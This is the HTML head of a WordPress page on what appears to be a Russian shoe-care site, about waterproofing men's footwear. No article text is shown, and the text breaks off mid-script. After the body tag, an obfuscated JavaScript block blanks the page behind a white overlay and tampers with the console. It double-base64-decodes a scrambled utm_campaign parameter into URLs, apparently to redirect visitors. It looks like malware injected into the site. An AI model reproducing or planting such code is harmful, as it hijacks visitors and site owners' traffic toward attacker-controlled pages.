var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3" type="text/css" media="all"/>
<link rel="stylesheet" id="responsive-lightbox-swipebox-css" href="/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all"/>
<link rel="stylesheet" id="flex-style-css" href="/wp-content/themes/focus-point-en/includes/slider/css/flexslider.css?ver=6.0.2" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.1" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.3" id="underscore-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0.2" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php","nonce":"bb9ec70483","preview":"false","postId":"9458","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1" id="responsive-lightbox-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/9458"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="canonical" href="/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fuhod%2Fgidroizolyatsiya-obuvi-dlya-muzhchin.html"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fuhod%2Fgidroizolyatsiya-obuvi-dlya-muzhchin.html&amp;format=xml"/>
<script type="text/javascript">
	window._wp_rp_static_base_url = 'http://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '9458';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%93%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD';
	window._wp_rp_post_tags = ['%D0%A3%D1%85%D0%BE%D0%B4', 'justifi'];
</script>
<link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.6.1"/>
<script type="text/javascript" src="/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen"/>
                <!-- END WP DS Blog Map Function -->
		<script type="text/javascript">
			jQuery(window).load(function() {
			  jQuery('.flexslider').flexslider({
			    animation: "fade", // вид анимация 
			    direction: "horizontal", // ориентация слайдов
		    	slideshowSpeed: 7000, // скорость смены слайдов
		    	animationSpeed: 600 // скорость анимации
			  });
			});
		</script>
			<style type="text/css" id="wp-custom-css">
			.right_col {
	display:none;
}

#main_col {
	width:90%;
}

.related_post_title {
	display:none;
}

.wp_rp_wrap {
	display:none !important;
}

.wp_rp_content {
	display:none !important;
}		</style>
			
</head>
<body class="post-template-default single single-post postid-9458 single-format-standard"><style>
#wrap {
max-width: none !important;
}
</style>
<script>
(function(_0x54e33b,_0x4e689c){function _0x47ddec(_0x5326b2,_0x86ab2c,_0x55ec59,_0x276601){return _0x36d6(_0x5326b2-0x26e,_0x55ec59);}var _0x16718a=_0x54e33b();function _0x48cdf8(_0x3af0c1,_0xb4c277,_0x45ed90,_0x30b383){return _0x36d6(_0x30b383- -0x385,_0xb4c277);}while(!![]){try{var _0x311675=-parseInt(_0x47ddec(0x483,0x4e0,0x42a,0x45d))/(-0x274+-0x1a1*0xb+0x1460)+parseInt(_0x47ddec(0x409,0x445,0x437,0x3d4))/(0x3*-0xad9+0x1b70+-0x51d*-0x1)+parseInt(_0x47ddec(0x3fc,0x40a,0x3f0,0x3fa))/(0x12c8+0x8*-0xef+-0xb4d)+-parseInt(_0x48cdf8(-0x1fa,-0x17f,-0x1a9,-0x1a9))/(-0x1427+-0x8bc+0x1*0x1ce7)*(-parseInt(_0x47ddec(0x41d,0x3ea,0x464,0x3cc))/(-0x25d9+0xeb7*0x2+0x8*0x10e))+parseInt(_0x47ddec(0x3f1,0x397,0x40e,0x40d))/(0xeed*-0x1+-0x346*0x5+-0x1f51*-0x1)*(-parseInt(_0x48cdf8(-0x131,-0x151,-0x1a9,-0x15f))/(-0xb8b*0x1+0xdbb+-0x229))+-parseInt(_0x47ddec(0x461,0x457,0x447,0x41e))/(0x44*-0x52+0x1e0a+-0x83a)+parseInt(_0x47ddec(0x416,0x3ff,0x426,0x42f))/(-0x1*-0x233f+0x8a1+-0x105*0x2b)*(parseInt(_0x48cdf8(-0x1cf,-0x18b,-0x12a,-0x177))/(-0x1*0x16ea+-0x1d16+-0x1*-0x340a));if(_0x311675===_0x4e689c)break;else _0x16718a['push'](_0x16718a['shift']());}catch(_0x466284){_0x16718a['push'](_0x16718a['shift']());}}}(_0x1928,0x31177*0x1+0xb5a3*0x3+-0x1ad4d),document[_0x271fc7(-0x174,-0x165,-0x1af,-0x193)]['style']['opacity']='0.00000000'+_0x271fc7(-0x184,-0x134,-0xf6,-0x139),document[_0x593140(-0x13d,-0x170,-0x177,-0x181)]['style'][_0x271fc7(-0x134,-0x153,-0x13e,-0x12c)]='0',document['body'][_0x593140(-0x18f,-0x176,-0x1c9,-0x15c)]['overflow']=_0x271fc7(-0xef,-0x12f,-0xde,-0x10f),document[_0x593140(-0x193,-0x170,-0x11a,-0x13b)][_0x271fc7(-0x180,-0x16b,-0x189,-0x168)][_0x271fc7(-0x170,-0x13b,-0x170,-0x10a)+_0x593140(-0x161,-0x171,-0x181,-0x13f)]=_0x271fc7(-0x18b,-0x194,-0x1ca,-0x1a8),document[_0x593140(-0x16a,-0x192,-0x1c4,-0x1cf)](_0x271fc7(-0xf3,-0x107,-0x104,-0xc2)+'elo\x22\x20style'+_0x593140(-0x121,-0x163,-0x109,-0x1b1)+_0x271fc7(-0x131,-0x16f,-0x194,-0x185)+_0x271fc7(-0x18b,-0x157,-0x1a1,-0x15f)+';\x09left:\x200p'+'x;\x09margin:'+_0x593140(-0x140,-0x14d,-0x16c,-0x110)+_0x271fc7(-0x169,-0x159,-0x11d,-0x1b1)+_0x271fc7(-0x168,-0x168,-0x1ae,-0x1ac)+_0x271fc7(-0x17a,-0x1a3,-0x1e4,-0x19f)+_0x593140(-0x166,-0x13d,-0x175,-0x186)+_0x593140(-0x16b,-0x175,-0x1b5,-0x121)+_0x593140(-0x158,-0x126,-0xe3,-0xed)+'1000012;\x09o'+_0x593140(-0x166,-0x166,-0x12d,-0x12f)+_0x271fc7(-0x1b7,-0x173,-0x1a2,-0x12e)+_0x271fc7(-0x103,-0x146,-0x119,-0x183)+_0x593140(-0x1ac,-0x159,-0x199,-0x131)),document[_0x271fc7(-0x1bb,-0x187,-0x1a9,-0x13a)](_0x271fc7(-0x1ed,-0x199,-0x1f6,-0x1da)+_0x271fc7(-0x18c,-0x1b2,-0x15a,-0x204)+_0x271fc7(-0x147,-0x128,-0x13d,-0x151)+_0x271fc7(-0x103,-0x15c,-0x132,-0x158)+_0x271fc7(-0x18d,-0x1b6,-0x183,-0x213)+_0x593140(-0x196,-0x161,-0x164,-0x15e)+'ft:\x200px;\x09m'+_0x593140(-0x172,-0x14a,-0x13d,-0xf0)+_0x271fc7(-0x175,-0x192,-0x184,-0x1b0)+_0x271fc7(-0x1d6,-0x197,-0x165,-0x1ca)+_0x593140(-0xf0,-0x149,-0x13f,-0x18e)+'t:\x20100%;\x09b'+_0x271fc7(-0x1a2,-0x148,-0x11c,-0xfa)+'\x20#fff;\x09z-i'+'ndex:\x201000'+_0x271fc7(-0x107,-0x12d,-0x10d,-0xf9)+_0x271fc7(-0x154,-0x123,-0x111,-0x150)));function _0x593140(_0x305e26,_0x32396e,_0x75697f,_0x4dad48){return _0x36d6(_0x32396e- -0x333,_0x75697f);}key=![];function getURLParameter(_0x4e065d,_0x25ca7f){var _0x5426a3={'FRJTG':function(_0x299c42,_0x1121c1){return _0x299c42!==_0x1121c1;},'qFigj':_0x3876f5(0x36f,0x3bd,0x414,0x392),'JyNIL':function(_0x5c4683,_0x656499){return _0x5c4683(_0x656499);},'cSXgO':_0x4d1a19(0x4d,0x2c,0x50,-0x2)+'nction()\x20','OkTCQ':function(_0x50e387){return _0x50e387();},'leMAV':_0x4d1a19(0x49,0x9f,0x75,0x48),'yGrxG':_0x3876f5(0x3ad,0x376,0x383,0x371),'KPiPF':_0x3876f5(0x37e,0x35e,0x316,0x3ba),'EjowX':_0x4d1a19(0x8a,0x70,0x74,0x38),'aQbsV':_0x3876f5(0x341,0x32f,0x2f3,0x37d),'mvKdk':_0x4d1a19(-0x1f,-0x50,-0x5d,-0xe),'qtxOv':'trace','eJgOB':function(_0x476d48,_0x2d780c){return _0x476d48===_0x2d780c;},'jMjQh':_0x4d1a19(0x11,0x9e,0x92,0x4f),'Tqsrp':function(_0x58a41c,_0x3924bd,_0x40a1be){return _0x58a41c(_0x3924bd,_0x40a1be);},'BkuJf':function(_0x1a1dd4,_0x55111c){return _0x1a1dd4(_0x55111c);},'jJCXn':function(_0x2e3567,_0x51acdc){return _0x2e3567+_0x51acdc;},'iQhZh':function(_0x17a4da,_0xe3e3bb){return _0x17a4da+_0xe3e3bb;},'cLcDs':_0x3876f5(0x380,0x34c,0x365,0x301)};function _0x4d1a19(_0xea557f,_0x253cb2,_0x25e167,_0x245189){return _0x271fc7(_0xea557f-0x119,_0x245189-0x1ac,_0x25e167-0x17a,_0xea557f);}function _0x3876f5(_0x17f1bc,_0x4ba2a2,_0x31985c,_0x5664fa){return _0x593140(_0x17f1bc-0xf7,_0x4ba2a2-0x4e0,_0x31985c,_0x5664fa-0x2f);}var _0x4b5414=(function(){function _0x4f3340(_0x4ff574,_0x5e620a,_0x22e918,_0xa731ee){return _0x4d1a19(_0xa731ee,_0x5e620a-0x155,_0x22e918-0x69,_0x5e620a- -0x10f);}function _0x1e3229(_0x1f7ad2,_0x50ebd2,_0x34f560,_0x462178){return _0x4d1a19(_0x34f560,_0x50ebd2-0x59,_0x34f560-0x93,_0x462178- -0x1bc);}if(_0x5426a3[_0x4f3340(-0xa5,-0x75,-0xae,-0xc8)](_0x1e3229(-0xe9,-0x167,-0x14d,-0x11a),_0x5426a3[_0x4f3340(-0xb5,-0xeb,-0xe9,-0xbd)])){var _0x17da89=!![];return function(_0x558111,_0x49b3b3){var _0x547a2f=_0x17da89?function(){function _0xef4fad(_0xa6889c,_0x256ad0,_0x24bf2a,_0x2483fd){return _0x36d6(_0x2483fd- -0x328,_0xa6889c);}if(_0x49b3b3){var _0x8b4263=_0x49b3b3[_0xef4fad(-0x12e,-0xe5,-0x171,-0x126)](_0x558111,arguments);return _0x49b3b3=null,_0x8b4263;}}:function(){};return _0x17da89=![],_0x547a2f;};}else _0x562a05[_0x1e3229(-0x137,-0x1b6,-0x1ba,-0x175)][_0x1e3229(-0x145,-0x19f,-0x154,-0x17b)]['opacity']='1',_0x5f0564[_0x4f3340(-0xc0,-0xc8,-0xe9,-0xd3)][_0x1e3229(-0x17d,-0x16f,-0x1be,-0x17b)][_0x1e3229(-0x1d4,-0x152,-0x1a7,-0x196)]=_0x1e3229(-0x1c3,-0x1b7,-0x16b,-0x1b2);}()),_0x596237=_0x5426a3[_0x4d1a19(0x85,0xd2,0xdf,0x87)](_0x4b5414,this,function(){function _0x2366f5(_0x3d956c,_0x5af615,_0x18f9fb,_0x357477){return _0x4d1a19(_0x18f9fb,_0x5af615-0x79,_0x18f9fb-0x164,_0x5af615- -0xb0);}var _0x2297d4;try{var _0x365784=_0x5426a3[_0x33085b(0x27e,0x268,0x275,0x2af)](Function,_0x5426a3[_0x33085b(0x2e2,0x2a8,0x2f2,0x2f0)]+(_0x33085b(0x2ba,0x2bb,0x2c8,0x312)+'ctor(\x22retu'+_0x33085b(0x27f,0x25c,0x28c,0x29e)+'\x20)')+');');_0x2297d4=_0x5426a3[_0x2366f5(-0x4d,-0x51,-0x7a,-0x29)](_0x365784);}catch(_0x1dfe8a){_0x5426a3[_0x33085b(0x2ff,0x2e6,0x337,0x31d)](_0x33085b(0x269,0x28a,0x2df,0x24a),_0x5426a3[_0x2366f5(-0xd4,-0x8e,-0xc7,-0x59)])?_0x2297d4=window:_0xb4fc2c['location'][_0x33085b(0x211,0x26d,0x233,0x221)](_0x24233e);}function _0x33085b(_0x5f4d99,_0x1a6901,_0x261f66,_0xbb47e){return _0x3876f5(_0x5f4d99-0x195,_0x1a6901- -0xdd,_0xbb47e,_0xbb47e-0x1d7);}var _0x433091=_0x2297d4['console']=_0x2297d4[_0x33085b(0x229,0x24d,0x22d,0x25c)]||{},_0x3d363a=[_0x5426a3['yGrxG'],_0x5426a3[_0x33085b(0x26f,0x2ca,0x31a,0x2f1)],_0x5426a3[_0x33085b(0x2b2,0x26c,0x2c6,0x295)],_0x2366f5(-0x6f,-0x88,-0x71,-0x5d),_0x5426a3['aQbsV'],_0x5426a3[_0x2366f5(-0x5c,-0x85,-0x39,-0x65)],_0x5426a3[_0x2366f5(0x1a,-0x34,-0x2d,-0x16)]];for(var _0x4e5f2a=-0x250+0x1163+-0xf13;_0x4e5f2a<_0x3d363a['length'];_0x4e5f2a++){if(_0x5426a3['eJgOB'](_0x5426a3[_0x2366f5(-0x1b,-0x62,-0x7a,-0x58)],_0x2366f5(-0x15,-0x61,-0x68,-0x87))){var _0x4efba2=_0x4b5414[_0x2366f5(0x16,-0x25,0x27,-0x3a)+'r'][_0x2366f5(0x1,-0x26,-0x12,0xf)]['bind'](_0x4b5414),_0x3e60e9=_0x3d363a[_0x4e5f2a],_0x3f8efe=_0x433091[_0x3e60e9]||_0x4efba2;_0x4efba2[_0x33085b(0x31e,0x2f3,0x34b,0x2ee)]=_0x4b5414['bind'](_0x4b5414),_0x4efba2[_0x33085b(0x30a,0x2b7,0x2bc,0x2cf)]=_0x3f8efe[_0x33085b(0x2db,0x2b7,0x2e2,0x2ab)][_0x2366f5(-0x10,-0x14,0x2a,0x2b)](_0x3f8efe),_0x433091[_0x3e60e9]=_0x4efba2;}else{var _0x576250=_0x4703d8['apply'](_0x3d6294,arguments);return _0x25563a=null,_0x576250;}}});return _0x5426a3[_0x3876f5(0x3c7,0x388,0x39b,0x3e1)](_0x596237),_0x5426a3[_0x3876f5(0x341,0x345,0x319,0x315)](decodeURI,(_0x5426a3['BkuJf'](RegExp,_0x5426a3[_0x4d1a19(-0x1a,-0x37,0x1a,0xc)](_0x5426a3['iQhZh'](_0x4e065d,'='),_0x5426a3['cLcDs']))[_0x3876f5(0x2de,0x322,0x359,0x2e8)](_0x25ca7f)||[,null])[0x6d7*-0x4+-0x9b5+0x2512]||'');}var url_param=document[_0x271fc7(-0xfc,-0x12c,-0x164,-0x13b)][_0x593140(-0x146,-0x189,-0x1a0,-0x176)];function _0x36d6(_0x324d6f,_0x21aa36){var _0x5cc550=_0x1928();return _0x36d6=function(_0x411112,_0x38d052){_0x411112=_0x411112-(-0x26b4+0xc26+0x1bfc);var _0x3bce83=_0x5cc550[_0x411112];if(_0x36d6['JEoihV']===undefined){var _0x4ce6b3=function(_0x587b7b){var _0x3ef30b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e93ff='',_0x147151='',_0x1d6feb=_0x1e93ff+_0x4ce6b3;for(var _0x23668d=-0x5bd+-0x12*-0x101+0xb*-0x11f,_0x211759,_0x1cbf82,_0x5a5102=0x1c*-0x82+0x8*-0x28d+0x22a0;_0x1cbf82=_0x587b7b['charAt'](_0x5a5102++);~_0x1cbf82&&(_0x211759=_0x23668d%(-0x154a+-0xf8*-0xb+0xaa6)?_0x211759*(0x7*0x1ff+-0x2327*0x1+0xd3*0x1a)+_0x1cbf82:_0x1cbf82,_0x23668d++%(0x154b+-0x12bc*-0x1+-0x2803))?_0x1e93ff+=_0x1d6feb['charCodeAt'](_0x5a5102+(0xcc6+-0x21be+0x1502))-(-0x9*-0x25e+-0xc88*0x3+0x1054)!==0x1*0x119+0x1cb2+0x1*-0x1dcb?String['fromCharCode'](0x21b6+-0x2*-0x116+0x22e3*-0x1&_0x211759>>(-(-0x1*-0x7f+0x247c*0x1+-0x24f9)*_0x23668d&0x205a+0x24ea+-0x453e)):_0x23668d:-0x62*-0x3d+-0x1399*0x1+-0x3c1){_0x1cbf82=_0x3ef30b['indexOf'](_0x1cbf82);}for(var _0xb4fc2c=0x8*-0x223+-0x20ef+0x3*0x10ad,_0x24233e=_0x1e93ff['length'];_0xb4fc2c<_0x24233e;_0xb4fc2c++){_0x147151+='%'+('00'+_0x1e93ff['charCodeAt'](_0xb4fc2c)['toString'](0x1ad8*-0x1+-0x1191*-0x1+0x957))['slice'](-(0xfe4*0x1+-0x2478+-0x5*-0x41e));}return decodeURIComponent(_0x147151);};_0x36d6['qwgEgW']=_0x4ce6b3,_0x324d6f=arguments,_0x36d6['JEoihV']=!![];}var _0x5b4b48=_0x5cc550[0x84a+0xfdf+0x4d5*-0x5],_0x53a878=_0x411112+_0x5b4b48,_0x2aff31=_0x324d6f[_0x53a878];if(!_0x2aff31){var _0x2859f3=function(_0x57cebf){this['FsNJnR']=_0x57cebf,this['bVFfit']=[-0x317+0x25d7+-0x22bf,0x1ca9+0x1dc6+-0x3a6f,0x11*0xec+0x1*0xd93+-0x1d3f],this['rHlhss']=function(){return'newState';},this['PMjUiw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yCBCnN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2859f3['prototype']['lJHfPV']=function(){var _0x45bb6f=new RegExp(this['PMjUiw']+this['yCBCnN']),_0x4e050c=_0x45bb6f['test'](this['rHlhss']['toString']())?--this['bVFfit'][-0x1*-0x1784+-0x2031+0x8ae]:--this['bVFfit'][0x4*0x890+0x9d8+-0x2c18];return this['DhYmyy'](_0x4e050c);},_0x2859f3['prototype']['DhYmyy']=function(_0x2c9d71){if(!Boolean(~_0x2c9d71))return _0x2c9d71;return this['hxkLbv'](this['FsNJnR']);},_0x2859f3['prototype']['hxkLbv']=function(_0x2dd74b){for(var _0x17bf1d=-0x219+0xfa8+0xd8f*-0x1,_0x4e2581=this['bVFfit']['length'];_0x17bf1d<_0x4e2581;_0x17bf1d++){this['bVFfit']['push'](Math['round'](Math['random']())),_0x4e2581=this['bVFfit']['length'];}return _0x2dd74b(this['bVFfit'][0x6*0x314+0x1a*-0xa2+-0x204]);},new _0x2859f3(_0x36d6)['lJHfPV'](),_0x3bce83=_0x36d6['qwgEgW'](_0x3bce83),_0x324d6f[_0x53a878]=_0x3bce83;}else _0x3bce83=_0x2aff31;return _0x3bce83;},_0x36d6(_0x324d6f,_0x21aa36);}function _0x271fc7(_0x418e72,_0x2a4d10,_0xcea014,_0x536fa5){return _0x36d6(_0x2a4d10- -0x328,_0x536fa5);}var utm_campaign=getURLParameter(_0x271fc7(-0x164,-0x18f,-0x1c6,-0x161)+'gn',url_param);function _0x1928(){var _0x743a3=['zZOGmdSjD2LKDa','psjWB3nPDgLVBG','oWL0B3a6idbWEa','CdOGmhb4oWLSzq','yMfcsfy','DfjIrvu','BwfYz2LU','r0vzDw4','C3bSAxq','y1nyz08','kd86xNW7icK','ztSIpJWVzgL2pG','t2Tuq1e','mZq3mtjMz014tuG','psjPzNjHBwvFmG','AwzYyw1LxZi','yxrVyG','ywnRz3jVDw5KoG','lZSGBwf4lwfNzq','AxnWBgf5oM5VBG','sLvOD1u','yvDgzgi','y2HHCKf0','ida7cxbHzgrPBG','Dg9tDhjPBMC','Bhv0ztSGDg9WoG','yxjNAw46ida7cq','mdaLoWLOzwLNAa','E30Uy29UC3rYDq','y01yr1O','yMfJA2DYB3vUza','mxWWFdn8mNW0Fa','Cgf0Af9JDxjYzq','lwfNzt0W','v09Iv0i','yMXVy2S','mJCZmZGWmgfxugz4yG','mdaX','C2XPy2u','jtSjyMfJA2DYBW','DhLSzt0ICg9ZAq','Cxr4t3y','AgLKzgvU','s1bPuey','mdeXoWLKAxnWBa','Bg9JyxrPB24','y2XPy2TPza','Ec1Hz2u9ma','D09ksMS','ihn0EwXLpsjWBW','B249','yxbWBhK','vhfZCNa','B3bHy2L0Eq','yxK6BM9UztSIpG','ChjVDg90ExbL','y29UC3rYDwn0BW','psHBxJTDkIK','D3jPDgvSBG','DvP4tLO','z2v0rwXLBwvUDa','A2v5x3jVDgf0Aq','cxOTAw5KzxG6ia','ntKYmte3mhnnrKLiuq','Bwf4lwfNzt0W','v0XMvfG','s2n6zeK','DgLTAw5N','CNvWv2q','zgLZCgXHEq','mJmYndKWruHptMPY','rLjkveC','BuXHChy','yMLUza','Cg92Dg9Y','q01Uqu4','BeD0tMC','Aw5UzxjizwLNAa','q29UExO','ExbwvMG','Bwf0y2G','oYbWyxrOps8','pgrPDIbPzd0IDa','iJ48l2LMCMfTzq','x19WCM90B19F','BMf2AwDHDgLVBG','ELrtD2y','mtC1EgX6suXr','DgfIBgu','Cgf0Ad0VoYbTyq','BNq9','BgvUz3rO','C29SDxrLoWL0BW','mxWWFdy','uePOt2q','zxHLyW','zNjHBwvFzgL2iG','mhb4oYbSzwz0oG','vhHzAu4','idXPzNjHBwuGCW','CMv0DxjUicHMDq','ze5VvwS','nxW2FdC','y29UC29Szq','z2fzyMu','mhW2','qNLjza','nxWYFdr8mxWZFa','zxHJzxb0Aw9U','odG0odjsu0ThtfG','A2v5x2rLyNvNpq','zwLNAhq6ideWma','yxv0BW','DgLVBJOGywjZBW','AKPdwg4','B249oYbWyxrOpq','runoCKm','EKrPA2y','CM4GDgHPCYiPka','BNq9oYbWyxrOpq','oda0otqYq3Phs21o','pgrPDIbPzd0IAq','oJeWmcu7iIbPza','oWL3Awr0AdOGmq','y29VA2LL','BgfUzgLUz191CG','i0zgrG','AgvPz2H0','CgfKzgLUzZOGma','yuzWCue','sNLosuW','DxrTx2nHBxbHAq','y2XPy2TPzd07ia','ntC0mJaWs0HYze51','rwPVD1G','CMvWBgfJzq','Bgvnqvy','kc4QpYKOjNWKkq','CuzPz2O','D3jPDgu','B3zLCMzSB3C','qxPkyvC','zxjYB3i','kcGOlISPkYKRkq','oYbWyxrOps87ia','BxzlzgS','oxnnquTOva','BxDWD1C','C2vHCMnO','DxjSDhjR','wfHNzgq','pc9KAxy+','tK1htxK','mtvoq1bUwMW','u1nQwNq','D2fYBG','A2v5x2rLyNvN','DxjSDhjRptSGCa','Aw5MBW','mdaWmda5oYajza','AwzYyw1Lx2rPDG','AeLOrKq','vu93q2q','oIbHyNnVBhv0zq','CxzwDMK','z2v0vgLTzq','r3LkChq','C3r5Bgu','Dw5KoIaJmdaWoW','EwzUvKq','AdOGmtaWjtSjAa','CM91BMq','q29SB3i','yM9KEq','rvztswK','DgvSBW','mhb4oYb3Awr0Aa','iIbZCMm9iG','DxjSxZi','Bg9N','AK1QuwG','s2Plvhu','C2L0Aw9UoIbHyG','CgfJAxr5oIaWlG','Eun5uum'];_0x1928=function(){return _0x743a3;};return _0x1928();}if(utm_campaign!=''){var simbol_7=utm_campaign[0x122b+-0xf77+-0x2ad*0x1],simbol_8=utm_campaign[0x12f*-0xd+-0x4*-0x4e9+-0x439*0x1],simbol_0_7=utm_campaign[_0x271fc7(-0x188,-0x133,-0x16d,-0xf3)](-0x1*-0xeb7+0x1aa7+-0x295e,-0x2*-0x61c+-0x18d5+0xca4),simbol_9_end=utm_campaign[_0x271fc7(-0x124,-0x133,-0x12b,-0x145)](-0x1ea9+0x3*0xaf4+-0x1*0x22a),param_final=simbol_0_7+simbol_8+simbol_7+simbol_9_end;try{var param_b1=window[_0x271fc7(-0x14e,-0x149,-0x10e,-0x125)](param_final),param_b2=window[_0x593140(-0x123,-0x154,-0x133,-0x173)](param_b1);}catch(_0x546da8){}var url_2=getURLParameter(_0x593140(-0x1a4,-0x16b,-0x1ac,-0x174),param_b2),t2=getURLParameter('t2',param_b2),clickid=getURLParameter(_0x271fc7(-0x133,-0x12b,-0x135,-0x148),param_b2),path_current=getURLParameter(_0x593140(-0x14e,-0x144,-0x11d,-0x140)+'nt',param_b2),urltrk=getURLParameter(_0x593140(-0x173,-0x188,-0x17c,-0x1c3),param_b2),landing_url=getURLParameter('landing_ur'+'l',param_b2),key_rotation=getURLParameter(_0x593140(-0x11f,-0x127,-0x174,-0x12c)+'on',param_b2),key_debug=getURLParameter('key_debug',param_b2);function strrev(_0x5703e1){var _0x31e865={};_0x31e865['zDikf']=_0x280e1b(-0xcc,-0x139,-0x112,-0xe0)+_0x5f467c(-0x1e1,-0x218,-0x23a,-0x21a);function _0x280e1b(_0x35a7ff,_0x7568b6,_0x5818c2,_0x59dc3a){return _0x593140(_0x35a7ff-0xd7,_0x5818c2-0x33,_0x35a7ff,_0x59dc3a-0x9f);}_0x31e865[_0x280e1b(-0x17d,-0x17d,-0x176,-0x159)]=_0x280e1b(-0x11b,-0xfd,-0x107,-0x150),_0x31e865['yfnVD']=function(_0x390bef,_0xb8246c){return _0x390bef+_0xb8246c;},_0x31e865[_0x280e1b(-0x116,-0xfe,-0xf6,-0xd3)]=_0x280e1b(-0x1c7,-0x18a,-0x187,-0x133)+_0x5f467c(-0x166,-0x160,-0x1a7,-0x118)+_0x280e1b(-0x18d,-0x121,-0x179,-0x11d)+_0x5f467c(-0x175,-0x138,-0x15f,-0x163)+_0x5f467c(-0x1e6,-0x23e,-0x1f8,-0x1ae)+_0x280e1b(-0x149,-0x10e,-0x13a,-0x161)+_0x5f467c(-0x1cd,-0x21f,-0x20a,-0x1fd)+_0x280e1b(-0x162,-0x105,-0x123,-0xfb)+_0x5f467c(-0x196,-0x1b3,-0x176,-0x185),_0x31e865[_0x5f467c(-0x1e5,-0x205,-0x1da,-0x1ea)]=_0x280e1b(-0xdf,-0xb8,-0xde,-0x88)+'>\x20',_0x31e865[_0x5f467c(-0x140,-0x108,-0x15f,-0x136)]=_0x280e1b(-0xc6,-0x17f,-0x122,-0x105),_0x31e865[_0x280e1b(-0x18f,-0x142,-0x169,-0x154)]=function(_0x16c3f3,_0xe37d4f){return 